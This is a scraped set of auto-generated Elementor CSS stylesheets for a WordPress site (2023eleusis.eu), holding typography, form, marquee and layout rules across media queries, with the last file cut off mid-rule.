--e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.56 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"0.56";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text{padding:10px 10px 10px 10px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title{margin-bottom:0px;}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:90px;}@media(min-width:1919px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}@media(max-width:1215px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-319ab807{--spacer-size:50px;}}@media(max-width:767px){.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item{font-size:var( --e-global-typography-f94ceb6-font-size );line-height:var( --e-global-typography-f94ceb6-line-height );letter-spacing:var( --e-global-typography-f94ceb6-letter-spacing );word-spacing:var( --e-global-typography-f94ceb6-word-spacing );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-posts .elementor-post__meta-data{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-posts a.elementor-post__read-more{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-posts .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-1520 .elementor-element.elementor-element-19efb39c:after{content:"1";}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__thumbnail__link{width:100%;}.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title, .elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__title a{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}}/* Start custom CSS for global, class: .elementor-global-2109 */.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:75px;}
.elementor-1520 .elementor-element.elementor-global-2109 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item {height:50px!important;}
    .elementor-1520 .elementor-element.elementor-global-2109 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for posts, class: .elementor-element-19efb39c */.elementor-1520 .elementor-element.elementor-element-19efb39c .elementor-post__text:hover a {
    color: var( --e-global-color-accent );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-1523.css?ver=1763464824
body_size: 1839
content:
.elementor-1523 .elementor-element.elementor-element-d0719a4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-c60084b > .elementor-widget-container{background-color:var( --e-global-color-b64aa41 );padding:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-c60084b{z-index:4;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--original{animation:qode-move-horizontal-normal-text-marquee 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-qi-text-marquee .qodef-m-text.qodef-text--copy{animation:qode-move-horizontal-normal-text-marquee-copy 90s linear infinite;}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{color:var( --e-global-color-text );font-family:var( --e-global-typography-86830b2-font-family ), Sans-serif;font-size:var( --e-global-typography-86830b2-font-size );font-weight:var( --e-global-typography-86830b2-font-weight );font-style:var( --e-global-typography-86830b2-font-style );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );padding-right:calc(30px/2);padding-left:calc(30px/2);}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{color:var( --e-global-color-text );font-size:60px;}.elementor-1523 .elementor-element.elementor-element-bd624da > .elementor-container{max-width:1600px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:100px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-family:var( --e-global-typography-7695cfa-font-family ), Sans-serif;font-size:var( --e-global-typography-7695cfa-font-size );font-weight:var( --e-global-typography-7695cfa-font-weight );font-style:var( --e-global-typography-7695cfa-font-style );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-style:solid;border-width:1px 0px 1px 1px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{padding-bottom:0px;font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:50%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:70%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-1523 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2022
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height 